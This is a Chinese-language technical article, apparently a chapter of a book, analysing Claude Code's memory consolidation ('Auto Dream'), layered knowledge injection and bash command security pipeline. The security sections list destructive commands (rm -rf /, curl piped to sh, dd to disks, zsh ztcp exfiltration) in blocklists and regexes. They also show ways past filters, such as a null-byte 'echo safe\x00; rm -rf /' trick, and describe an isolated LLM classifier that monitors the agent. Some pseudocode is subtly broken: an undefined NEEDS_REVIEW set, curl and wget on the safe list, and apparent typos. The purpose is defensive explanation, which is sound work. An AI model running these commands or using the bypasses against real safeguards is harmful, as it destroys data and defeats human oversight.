同时,autoDream.ts 第216-218行显式限制了Fork子Agent的工具权限:"Bash is restricted to read-only commands (ls, find, grep, cat, stat, wc, head, tail, and similar). Anything that writes,redirects to a file, or modifies state will be denied."-这就是前面提到的"梦境不能污染现实"在代码中的具体实现。
¶ 安全设计:梦境不能污染现实
Auto Dream子Agent的工具访问是受限的。它可以读写记忆文件,但不能执行bash命令、不能修改项目代码、不能发起网络请求。为什么?因为"做梦"时的判断可能不完全正确-如果它误判了某 条记忆的有效性并据此修改了项目文件,后果可能是灾难性的。
这个设计原则很重要:整理记忆的过程只能影响记忆本身,不能影响外部世界。就像人做梦时大脑虽然很活跃,但身体的运动神经是被抑制的-防止你在梦里做出的动作变成现实中的行为。
¶ 与传统方案的对比
| 策略 | 做法 | 优点 | 缺点 |
|---|---|---|---|
| 不整理 | 记忆只写入不清理 | 零开销 | 噪声越来越多,记忆质量不断下降 |
| 手动维护 | 用户自己编辑记忆文件 | 精准控制 | 用户负担极重,没人会坚持 |
| 定时清空 | 每周清空所有记忆重建 | 简单可靠 | 周期性丢失有价值的长期记忆 |
| Auto Dream | 自动审查、强化、清理、重组 | 持续保持记忆质量 | 依赖 LLM 判断,有成本 |
Harness Engineering理论中 OpenAI 提到"将技术债视为持续的垃圾回收"-这讲的是代码层面的熵管理。Claude Code的Auto Dream把这个概念提升到了一个全新维度:认知层面的熵管理。它管理的不是代码的复杂度,而是Agent的知识质量-删除过时的认知、解决矛盾的记忆、巩固有效的知识。
这个维度提升值得停下来感受一下:传统软件工程管理的是代码的熵(代码越来越乱→重构),Claude Code管理的是认知的熵(记忆越来越乱→Auto Dream整理)。这是AI Agent工程才会面临的独特挑战。
¶ 局限性
Auto Dream依赖LLM来做记忆整理的判断,这带来两个固有问题:
-
成本:每次Auto Dream都需要Fork一个子Agent、执行多轮读写操作、调用多次API。虽然 选在空闲时执行,但API调用的成本是实实在在的。
-
质量不确定性:LLM可能误判-把仍然有用的记忆标记为"过时"而删除,或者在解决矛盾时保留了错误的那条。这就是为什么记忆系统需要"记忆是提示不是真理"这个设计原则做兜底-即使记忆被错误整理了,Agent在使用时仍然会先验证。
Auto Dream不是完美方案,但它是目前已知的最好方案-在"完全不整理"和"人工维护"之间找 到了一个可持续的平衡点。
注:Auto Dream的追加式日志设计也值得注意-使用日期命名的日志文件(logs/YYYY/MM/YYYY-MM-DD.md),类似数据库的WAL(Write-Ahead Log)模式。日志只追加不修改,Dream过程只读取和蒸馏日志内容,不修改原始日志。这保证了审计追踪的完整性。
¶ 场景扩展:分层知识注入的通用模式
回顾一下§5和§6涉及的两大核心系统-上下文压缩管理的是"台面上的东西别太多",记忆系统管理的是"需要的时候能找到"。两者配合,Agent既能在有限的上下文窗又里持续高效工作,又不会因 为关掉重开就忘掉一切。
从这两个系统中,我们可以提炼出两个通用设计模式和一个全新的工程维度。
¶ 设计模式#2:分层知识注入
Claude Code的知识管理遵循一个清晰的分层原则:永久索引+按需深度+历史归档。
| 层级 | 加载策略 | Agent 类比 | 你的项目可以怎么用 |
|---|---|---|---|
| 索引层 | 每次启动自动加载 | MEMORY.md (200 行轻量指针) |
项目 README / 配置摘要、常驻系统提示词 |
| 按需层 | 相关时才加载 | Topic Files + CLAUDE md | 详细文档 / API 手册,通过工具调用注入 |
| 归档层 | 只搜不加载 | Transcripts | 历史日志 / 旧对话、grepos 归档但不占上下文 |
如果你正在构建自己的Agent项目,知识管理的第一步不是选哪个向量数据库-而是把知识分 层。哪些知识Agent每次都需要(放索引层)?哪些知识只在特定场景需要(放按需层)?哪些知识可 能一个月才用一次(放归档层)?
你的 Agent 的知识管理架构:
索引层(每次加载):项⽬技术栈、核⼼规则、⽤户偏好 → ~1000 token
按需层(⼯具调⽤):API ⽂档、代码规范、模块说明 → 按需加载
归档层(搜索可达):历史对话、过期任务、旧决策 → 只搜不加
实现复杂度:★★☆ | 收益:★★★★★
¶ 设计模式#3:认知层面的熵管理
Auto Dream揭示了一个传统软件工程不会遇到的挑战:Agent的认知也会熵增。
传统软件的熵增发生在代码层面-代码越来越乱,需要重构。Agent的熵增发生在认知层面--记忆越来越乱,需要"做梦"整理。
| 维度 | 传统软件 | AI Agent |
|---|---|---|
| 熵的载体 | 代码结构 | 记忆和知识 |
| 熵增的表现 | 代码重复、模块耦合、接口混乱 | 记忆过时、信息矛盾、知识冗余 |
| 对抗手段 | 重构、代码审查、自动化测试 | Auto Dream、记忆验证、写入纪律 |
| 不处理的后果 | 开发效率下降,Bug 增多 | Agent 决策质量下降,输出不一致 |
如果你的Agent需要长期运行、跨会话工作,认知熵管理是一个迟早要面对的问题。不需要像Claude Code那样做一个完整的Auto Dream-但至少需要一个定期"审查记忆文件"的机制,哪怕是 一个简单的cron job提醒你人工检查。
¶ 系统提示词的六层动态组装
在结束记忆这个主题之前,值得简要提及一个更大的图景:Claude Code的系统提示词不是一个写 死的字符串,而是六层动态组装的结果。
| 层 | 来源 | 内容 |
|---|---|---|
| 1 | defaultSystemPrompt |
基础行为指令——"你是一个编码助手" |
| 2 | memoryMechanics |
记忆系统使用指令——"怎么读写 MEMORY.md" |
| 3 | appendPrompt |
附加提示片段 |
| 4 | userContext |
CLAUDE.md 文件(用户级 + 项目级 + 目录级) |
| 5 | systemContext |
Git 状态、环境信息、动态状态 |
| 6 | workerToolsContext |
Coordinator 模式下的工具描述 |
MEMORY.md和CLAUDE.md是这六层中的两层。每一轮对话前,这六层被重新组装-意味着Agent的"世界观"在每一轮都可能微调。改了CLAUDE.md?下一轮立刻生效。Git切了分支?环境信息 自动更新。
这种动态组装比"启动时读一次配置文件"灵活得多-它让Agent真正成为了一个实时感知环境变 化的系统,而不只是一个按固定指令执行的脚本。
至此,我们完成了两个约束模块的拆解:
| 约束 | 解决的问题 | 核心方案 | 设计模式 |
|---|---|---|---|
| 约束工作台 | 上下文越聊越大,Agent质量下降 | 四层压缩防御 + 五步预处理 | #1 分层降级防御 |
| 约束记忆 | 关掉重开全忘记 | 三层记忆 + Auto Dream | #2 分层知识注入 + #3 认知熵管理 |
30行Agent的前两个致命问题,有了工业级的答案。
¶ 问题回顾:s01的安全检查是 5 行字符串匹配
在继续之前,让我们把视角拉回到§3中暴露的第三个致命问题-安全裸奔。
我们已经看过s 01那段安全检查代码的截图:

整个 run_bash 函数的安全逻辑就是这两行:
dangerous =["rm -rf /","sudo","shutdown","reboot","> /dev/"]
if any (din command for din dangerous):
return "Error: Dangerous command blocked"
Agent安全的本质是什么?当我们给一个AI系统"执行Bash命令"的能力时,我们实际上把系统级权限交给了它-删文件、改配置、发网络请求、安装软件、甚至横向移动到其他机器。这不是"能不 能跑通"的问题,而是风险管理的问题。
为什么这件事比想象中更紧迫?因为Agent不是按你想的方式工作的-它可能在"帮你修Bug"的过程中,决定用 chmod 777 /etc/passwd 来"解决权限问题"。它不是恶意的,只是它的判断力和一个工具调用之间,没有任何缓冲地带。
注:安全和效率永远是一对矛盾。完全禁止一切危险操作,Agent就变成了只能
ls和cat的只读工具;完全放开,则一个失误就可能造成不可逆的损害。Claude Code的策略不是"一刀切禁 止",而是分层宽严-低风险操作快速放行,高风险操作层层审查,最终由人类兜底。这个策略 本身就是一个值得学习的设计模式。
¶ 从5行到四层防线:安全架构的渐进演化
s01用5个字符串做安全检查,任何一个有经验的开发者看到都会说"这不够"。但"不够"之后该怎么做?直觉是"加更多规则"-但加多少规则才算够?规则之间会不会冲突?规则覆盖不到的地方怎么 办?
我们用伪代码来走一遍安全架构的渐进演化路径,从最简单的字符串匹配一路升级到"两个AI互相 监督"-每一层都比上一层更强,但也更慢。

¶ Level 0:字符串匹配(s01的做法)
# Level 0 — 字符串⿊名单
DANGEROUS = ["rm -rf /", "sudo", "shutdown", "reboot", "> /dev/"]
def check_safety_L0(command: str) -> bool:
return not any(d in command for d in DANGEROUS)
优点:实现简单,延迟几乎为零。缺点:绕过方式太多-rm -rf /*、su -c "..."、用
Python中转调用-黑名单永远追不上攻击面的增长。
¶ Level 1:正则+模式匹配
# Level 1 - 正则匹配,覆盖变体
import re
PATTERNS = [
r"rm\s+(-[a-zA-Z]*f[a-zA-Z]*\s+)?/", # rm -rf / 的各种变体
r"\bsudo\b|\bsu\s", # 提权命令
r"curl.*\|\s*(ba)?sh", # 远程脚本执行
r"chmod\s+[0-7]{3,4}\s+/etc/", # 修改系统文件权限
r">\s*/dev/(sd|null|zero)", # 写入设备文件
r"\bdd\b.*of=/dev/", # 磁盘擦除
]
def check_safety_L1(command: str) -> bool:
return not any(re.search(p, command) for p in PATTERNS)
比Level 0好很多-rm -rf /* 这种变体现在能拦住了。但正则的维护成本会随着规则数量指数增长,而且对于 python3 -c "import os; os.system('rm -rf /')" 这种间接调用,正则依然无能为力。
¶ Level 2:白名单+命令分类器
# Level 2 - 从“拦截坏的”翻转为“只允许好的”
SAFE_COMMANDS = {
"ls", "cat", "head", "tail", "wc", "grep", "find", "echo",
"pip", "python", "npm", "node", "git", "curl", "wget", "py3d", "node"
}
BLOCKED = {"rm", "su", "sudo", "dd", "sh", "bash", "shutdownd", "reboot"}
def classify_command(command: str) -> str:
base_cmd = command.strip().split()[0].split("/")[-1] # 取命令名并处理路径
if base_cmd in SAFE_COMMANDS:
return "allow" # 即时放行
if base_cmd in BLOCKED:
return "deny" # 即时拒绝
if base_cmd in NEEDS_REVIEW:
return "ask" # 需要人工确认
return "ask" # 未知命令默认需要确认
def check_safety_L2(command: str) -> str:
return classify_command(command)
思维方式发生了根本转变:从"枚举所有危险命令"变为"只允许已知安全的命令,其余全部要人确认"。这就是白名单思维-不认识的一律当可疑处理。但这里还有一个盲区:命令本身可能是安全的(如 git),但参数可能是危险的(如 git push --force)。

¶ Level 3:独立LLM审查(temperature=0)
# Level 3 - 用另一个 AI 来审查
async def check_safety_L3(command: str, context: str) -> str:
# 关键:这是一个独立的 LLM 调用,与执行任务的 AI 完全隔离
response = await classifier_client.messages.create(
model="claude-sonnet-4-6", # 用专门的分类模型
temperature=0, # 确定性输出,不要创意
system="你是安全分类器。只输出 allow/deny/ask,不输出其他内容。",
messages=[
{
"role": "user",
"content": f"评估这条命令的安全性:\n命令: {command}\n上下文: {context}"
}
],
max_tokens=10,
)
return response.content[0].text.strip().lower()
这一层的跃迁是质的飞跃-不再依赖规则,而是用另一个AI来理解命令的语义和意图。git push --force 为什么危险?不是因为某条正则匹配了它,而是因为AI理解了"强制推送会覆盖远程历史"这个语义。
两个关键设计细节:
- 模型独立:审查用的是Sonnet,不是正在干活的那个模型。两个AI,一个干活一个监督-上下文完全隔离,防止任务AI通过上下文操纵安全判断。
temperature=0:安全判断不需要"创造力",需要的是一致性和可预测性。同样的命令每次都应该得到同样的判断。
¶ Level 4:人类兜底
# Level 4 - 最终决策权永远在人手里
def check_safety_L4(command: str, ai_verdict: str) -> str:
if ai_verdict == "allow":
return "allow"
if ai_verdict == "deny":
log_blocked(command)
return "deny"
# ai_verdict == "ask" -> 弹出人工确认
user_choice = prompt_user(
f"AI 请求执行以下命令:\n{command}\n\n允许执行? [y/N]"
)
return "allow" if user_choice else "deny"
补充说明:
log_blocked是安全拦截日志记录函数,prompt_user是阻塞式人机交互弹窗/终端输入函数,可根据实际运行环境自行实现。
所有自动化系统的最后一道防线:人类判断。当AI分类器也拿不准时,交给用户自己决定。
¶ 四层如何协作:管线而非替代
这四层不是"选一个用",而是串联成管线-每条命令从 Level 0 开始,逐层过滤:

# 完整的四层安全管线
async def security_pipeline(command: str, context: str) -> str:
# Layer 1: 规则即时放行 (绝大多数命令在这里就通过了)
verdict = check_safety_L2(command) # 白名单分类
if verdict == "allow":
return "allow" # ~90% 的命令到此结束
if verdict == "deny":
return "deny"
# Layer 2: 低风险检测 (跳过后续审查)
if is_readonly_tool(command):
return "allow" # 只读操作直接放行
# Layer 3: LLM 分类器 (只有 ~2% 的命令走到这里)
ai_verdict = await check_safety_L3(command, context)
if ai_verdict in ("allow", "deny"):
return ai_verdict
# Layer 4: 人类兜底
return check_safety_L4(command, ai_verdict)
补充逻辑说明
- 整体分层递进、前置拦截,大幅降低昂贵的 LLM 调用开销
- 只读工具直接放行,兼顾安全性与执行效率
- 独立隔离的 L3 模型做智能语义判断
- 最终永远将最高决策权交还人类,彻底兜底防风险
这个设计的精妙在于分层递进:最快的规则处理掉 90% 的请求,LLM分类器只需要处理那 2% 真正模糊的情况-既保证了安全性,又不会让每条 ls 命令都等待AI审查的延迟。
注:以上伪代码是为了展示渐进演化的设计思路。Claude Code的真实实现比这复杂得多-包括23项Bash专项检查、18个被阻止的Zsh内置命令、零宽字符注入防御等。下一节我们会看 到完整的实际架构。
¶ 真实源码一瞥:bashSecurity.ts 的规模
让我们打开Claude Code的真实源码看看上面这些"伪代码思路"到了工业级别是什么样子。src/tools/BashTool/bashSecurity.ts 这一个文件就有 2592行-比我们整个简化版代码所有阶段加起来还长。
文件开头定义了 23项安全检查的枚举常量 BASH_SECURITY_CHECK_IDS,每一项对应一个独立的 validate* 函数:
// bashSecurity.ts - 23 项安全检查 ID (节选)
const BASH_SECURITY_CHECK_IDS = {
INCOMPLETE_COMMANDS: 1,
JQ_SYSTEM_FUNCTION: 2,
JQ_FILE_ARGUMENTS: 3,
OBFUSCATED_FLAGS: 4,
SHELL_METACHARACTERS: 5,
DANGEROUS_VARIABLES: 6,
NEWLINES: 7,
DANGEROUS_PATTERNS_COMMAND_SUBSTITUTION: 8,
// ... (共 23 项,其余省略)
CONTROL_CHARACTERS: 17,
UNICODE_WHITESPACE: 18,
ZSH_DANGEROUS_COMMANDS: 20,
COMMENT_QUOTE_DESYNC: 22,
QUOTED_NEWLINE: 23,
} as const;
每个检查ID背后是一个独立的验证函数-validateIncompleteCommands、 validateJqCommand、validateShellMetacharacters、validateDangerousVariables、 validateIFSInjection、validateProcEnviron Access、 validate MalformedTokenInjection、validateBraceExpansion、 validateUnicodeWhitespace、validateZshDangerousCommands......总共22个 validate* 函 数,覆盖了从jq注入到IFS null-byte到Zsh模块攻击的每一个已知攻击面。

文件开头还有一个 ZSH_DANGEROUS_COMMANDS 集合,列举了 18个被阻止的Zsh特有命令-从 zmodload(加载危险模块的网关)到 ztcp(网络外泄)到 zf_rm(绕过二进制检查的内置 rm):
const ZSH_DANGEROUS_COMMANDS = new Set([
'zmodload', // 模块加载网关: zsh/mapfile、zsh/system、zsh/zpty...
'emulate', // 带 -c 标志等同于 eval
'sysopen', 'sysread', 'syswrite', 'sysseek', // zsh/system 模块
'zpty', // 伪终端命令执行
'ztcp', // TCP 网络外泄
'zsocket', // Unix/TCP 套接字
'zf_rm', 'zf_mv', 'zf_ln', 'zf_chmod', 'zf_chown', 'zf_mkdir', 'zf_rmdir',
// ...共 18 个
]);
这些不是凭空想象的威胁-每一个被阻止的命令旁边都有注释说明具体攻击路径。比如 zmodload 可以加载 zsh/mapfile(通过数组赋值实现不可见的文件I/O)、zsh/net/tcp(通过 ztcp 进行网络外泄)等危险模块。
¶ 零宽字符与控制字符防御
bash Security.ts中有一个特别值得注意的防御-Unicode白空间字符注入。攻击者可以在命令中插入不可见的Unicode字符(如 \u00A0 不间断空格、\u200A 细空格、\uFEFF 零宽不间断空格),这些字符在终端中肉眼完全不可见,但会导致安全检查的文本匹配失效-你以为在检查 rm -rf /,实际命令中 rm 和 -rf 之间是一个Unicode不间断空格而非ASCII空格。
// bashSecurity.ts 第 1898-1917 行
const UNICODE_WS_RE =
/[\u00A0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000\uFEFF]/;
function validateUnicodeWhitespace(
context: ValidationContext
): PermissionResult {
const { originalCommand } = context;
if (UNICODE_WS_RE.test(originalCommand)) {
return {
behavior: 'ask',
message:
'Command contains Unicode whitespace characters ' +
'that could cause parsing inconsistencies',
};
}
return { behavior: 'passthrough', message: 'No Unicode whitespace' };
}
类似地,还有控制字符防御(\x00-\x08、\x0B-\x0C、\x0E-\x1F、\x7F)。Bash会静默丢弃null字节并忽略大多数控制字符,但我们的安全检查器是在字符级别做文本匹配-攻击者可以用 echo safe\x00; rm -rf /绕过"safe命令"的白名单判断,因为安全检查器看到的基础命令是 echo(安全),但Bash实际执行时null字节被丢弃,分号后面的 rm -rf /照样执行。

一个有趣的细节是源码注释中的这句话:SECURITY: Use explicit ASCII space/tab only \-\\s matches unicode whitespace like \\u00A0 which can be used to hide content. 连正则 表达式本身都不能用 \s-因为JavaScript的 \s 匹配Unicode白空间,在安全校验的正则中使用 \s 反而会让攻击者用Unicode空格绕过。安全工程的递归性在此体现得淋漓尽致:防御代码本身也 需要防御。
¶ Claude Code的实际实现:四层管线+五层权限+三平台沙箱
上一节我们用伪代码走了一遍从字符串匹配到LLM审查的渐进路径。现在来看Claude Code真正 的安全架构--Harness Engineering理论说"加个linter"就够了,实际做出来的是一个安全操作系统。
¶ 四层安全管线
Claude Code的每一个工具调用(不只是Bash,包括文件写入、代码编辑、网络请求)都要经过 一条四层管线:
| 层级 | 机制 | 判断方式 | 延迟 | 处理比例 |
|---|---|---|---|---|
| 1 | 规则即时放行 | 白名单模式匹配 | ~0ms | ~90% |
| 2 | 低风险跳过 | 只读工具检测 | ~0ms | ~8% |
| 3 | 只读白名单 | 命令参数分析 | ~1ms | ~1.5% |
| 4 | 独立Sonnet分类器 | LLM语义理解(temperature=0) | ~500ms | ~0.5% |
绝大多数操作在第一层就结束了-cat、ls、grep 这些只读命令直接放行,没有任何延迟。只有那些真正模糊的、可能有风险的操作才会走到第四层的LLM分类器。
第四层值得专门说一下。Claude Code在Auto Mode下使用独立的Claude Sonnet 4.6(不是正在执行任务的那个模型)作为安全分类器。这个分类器的设计有几个关键细节:
- 上下文隔离:分类器只接收用户消息和工具调用内容,不接收Claude的文本输出和工具执行结
果。这在结构上防止了恶意指令通过文件内容或网页内容操纵安全判断。 temperature=0:安全分类需要确定性-同样的命令每次必须得到同样的判断。fail-closed:分类器不认识的命令默认需要人工确认,而不是默认放行。
¶ 五层权限优先级
